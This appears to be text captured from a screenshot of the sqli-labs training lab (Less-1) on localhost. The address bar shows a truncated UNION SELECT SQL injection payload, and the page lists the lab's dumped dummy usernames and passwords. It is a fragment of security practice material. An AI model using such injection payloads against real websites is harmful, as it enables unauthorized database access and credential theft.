 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(concat_ws
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin
Your Password:3
SQLI DUMB SERIES-1